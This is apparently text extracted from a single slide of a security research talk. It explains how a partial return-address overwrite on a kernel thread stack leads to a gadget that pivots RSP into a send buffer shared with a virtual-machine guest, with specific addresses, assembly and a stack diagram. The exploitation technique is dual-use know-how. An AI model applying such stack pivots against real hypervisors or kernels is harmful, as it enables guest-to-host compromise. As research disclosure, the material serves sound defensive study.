 Partial overwrite
• What if we use it to get RSP into our send
buffer?
• Target return address: 0xFFFFF808E059F3BE
• We corrupt it to: 0xFFFFF808E059DA32
lea r11, [rsp+0E50h]
mov rbx, [r11+38h]
mov rbp, [r11+40h]
mov rsp, r11
...
ret
• We end up doing RSP += 0xE78
• This moves RSP into our send buffer…
… which is shared with the guest
48
... …
FFFFC500F5FFF700 …
FFFFC500F5FFF800 0xFFFFF808E059DA32
FFFFC500F5FFF900 …
FFFFC500F5FFFA00 …
Kernel thread
stack
FFFFC500F5FFFB00 …
FFFFC500F5FFFC00 …
FFFFC500F5FFFD00 …
FFFFC500F5FFFE00 …
FFFFC500F5FFFF00 …
FFFFC500F6000000 00 00 00 00 00 00 00 00
FFFFC500F6000100 00 00 00 00 00 00 00 00
FFFFC500F6000200 00 00 00 00 00 00 00 00
FFFFC500F6000300 00 00 00 00 00 00 00 00
Shared buffer
FFFFC500F6000400 00 00 00 00 00 00 00 00
FFFFC500F6000500 00 00 00 00 00 00 00 00
FFFFC500F6000600 00 00 00 00 00 00 00 00
RSP
FFFFC500F6000700 00 00 00 00 00 00 00 00
FFFFC500F6000800 00 00 00 00 00 00 00 00
FFFFC500F6000900 00 00 00 00 00 00 00 00
... …